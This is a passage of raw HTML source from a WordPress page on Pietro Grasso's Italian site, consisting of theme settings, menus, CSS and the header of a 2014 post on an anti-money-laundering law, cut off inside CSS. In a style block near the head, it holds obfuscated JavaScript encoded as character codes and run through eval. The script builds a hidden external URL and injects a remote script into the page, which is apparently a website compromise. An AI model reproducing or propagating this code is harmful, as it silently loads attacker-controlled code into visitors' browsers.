var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dc3538";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="99ae4fa4a2";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}body,p{font-family:Roboto}:root{--td_theme_color:#dc3538;--td_slider_text:rgba(220,53,56,0.7);--td_page_title_color:#aca39a;--td_page_content_color:#5b5b5b;--td_page_h_color:#aca39a}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112479010-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112479010-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pietrograsso.org/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pietrograsso.org/giustizia/",
                    "name": "Giustizia"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pietrograsso.org/serve-accelerata-su-legge-autoriciclaggio/",
                    "name": "Serve accelerata su legge autoriciclaggio"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dc3538}.tdm-btn-style2:before{border-color:#dc3538}.tdm-btn-style2{color:#dc3538}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dc3538;-moz-box-shadow:0 2px 16px #dc3538;box-shadow:0 2px 16px #dc3538}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dc3538;-moz-box-shadow:0 4px 26px #dc3538;box-shadow:0 4px 26px #dc3538}</style>

	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3017 single-format-standard wp-theme-Newspaper cookies-not-set serve-accelerata-su-legge-autoriciclaggio global-block-template-4 single_template_13 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PietroGrasso/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pietrograsso" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCnl9dJhUlEpz14D7yQZRmrg/featured" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-liberieuguali-container"><ul id="menu-liberieuguali" class="td-mobile-main-menu"><li id="menu-item-6954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-6954"><a href="https://pietrograsso.org/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7166"><a href="https://pietrograsso.org/comunicati-discorsi/">Comunicati e Discorsi</a></li>
	<li id="menu-item-7168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7168"><a href="https://pietrograsso.org/parlamento/">Parlamento</a></li>
	<li id="menu-item-7167" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7167"><a href="https://pietrograsso.org/interviste/">Interviste</a></li>
	<li id="menu-item-7049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7049"><a href="https://pietrograsso.org/notizie/">Notizie</a></li>
</ul>
</li>
<li id="menu-item-6652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6652"><a href="https://pietrograsso.org/la-mia-storia/">La mia storia</a></li>
<li id="menu-item-7084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7084"><a href="https://pietrograsso.org/newsletter/">Newsletter</a></li>
<li id="menu-item-10772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10772"><a href="https://pietrograsso.org/libri/">Libri</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pietrograsso.org/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

        
            <style>.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-affix .td-header-menu-social{line-height:48px!important}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td_stretch_content .td-header-menu-social{margin-right:44px}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td-mega-menu-page .td-mega-grid{padding:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu-page .td-mega-grid{padding:21px}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu-page .td-mega-grid{padding:22px}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px}.td-mega-menu-page .wpb_content_element{clear:both}.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option{display:none}.td-mega-menu-page .wpb_content_element .widgettitle:after{width:1200px}.td-mega-menu-page .wpb_content_element ul{display:inline-block!important;position:relative!important;width:100%!important;border:none!important;left:0!important;top:0!important;margin-left:0!important;webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.td-mega-menu-page .wpb_content_element ul li{webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;float:none!important;width:auto!important;line-height:30px!important;margin-left:0;padding:0!important;list-style-type:disc!important;list-style-position:inside}.td-mega-menu-page .wpb_content_element ul li ul{opacity:1!important;margin-top:4px!important;margin-left:21px!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li a{background-color:transparent!important;line-height:26px!important;padding:0!important;margin:0!important;color:#222222!important}.td-mega-menu-page .wpb_content_element ul li a i{display:none}.td-mega-menu-page .wpb_content_element ul li a:hover{background-color:transparent!important;color:#4db2ec!important}.td-mega-menu-page .vc_wp_custommenu ul li{padding:5px 0!important;border-top:1px dashed #EDEDED;list-style-type:none!important}.td-mega-menu-page .vc_wp_custommenu ul li:first-child{border:none}.td-mega-menu-page .vc_wp_custommenu ul li:last-child{border-bottom:1px dashed #EDEDED}.td-mega-menu-page .vc_wp_custommenu ul li li{border-top:1px dashed #EDEDED!important}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color 0.4s;transition:color 0.4s}.td-mega-span h3 a:hover{color:#4db2ec}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}</style>

            <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://pietrograsso.org/">
                                        <span class="td-logo-text">Pietro Grasso</span>
                                    </a>
                                                                        <span class="td-tagline-text"> </span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                                                            <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
                                                                        <div class="menu-liberieuguali-container"><ul id="menu-liberieuguali-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-6954"><a href="https://pietrograsso.org/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7166"><a href="https://pietrograsso.org/comunicati-discorsi/">Comunicati e Discorsi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7168"><a href="https://pietrograsso.org/parlamento/">Parlamento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-7167"><a href="https://pietrograsso.org/interviste/">Interviste</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7049"><a href="https://pietrograsso.org/notizie/">Notizie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6652"><a href="https://pietrograsso.org/la-mia-storia/">La mia storia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7084"><a href="https://pietrograsso.org/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10772"><a href="https://pietrograsso.org/libri/">Libri</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" aria-label="Search" role="button"><i class="td-icon-search"></i></a>
                                                                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                                                            </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://pietrograsso.org/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pietrograsso.org/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Giustizia" class="entry-crumb" href="https://pietrograsso.org/giustizia/">Giustizia</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Serve accelerata su legge autoriciclaggio</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3017" class="post-3017 post type-post status-publish format-standard has-post-thumbnail hentry category-giustizia category-interviste category-lotta-alla-mafia tag-533 tag-autoriciclaggio tag-legalita" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://pietrograsso.org/giustizia/">Giustizia</a></li><li class="entry-category"><a  href="https://pietrograsso.org/interviste/">Interviste</a></li><li class="entry-category"><a  href="https://pietrograsso.org/lotta-alla-mafia/">Lotta alla Mafia</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Serve accelerata su legge autoriciclaggio</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-10-03T09:31:44+01:00" >Ottobre 3, 2014</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp 